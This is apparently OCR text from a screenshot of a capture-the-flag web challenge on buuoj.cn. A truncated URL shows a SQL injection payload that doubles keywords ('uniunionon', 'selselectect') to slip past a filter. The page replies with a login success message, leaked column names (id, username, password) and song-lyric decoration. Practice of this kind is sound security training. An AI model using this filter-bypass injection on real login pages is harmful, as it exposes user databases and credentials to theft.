 不安全 | c8cfb22f-2766-4580-ae35-7f3d46f342d8.node3.buuoj.cn/check.php?username=1%27%20uniunionon%20selselectect%201,2,group_concat(column_nam...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello 2!
FOLLOW FASHION, ACT NORMAL
Your password is 'id,username,password'
OBEY THE LAW
AND REPEAT AFTER ME: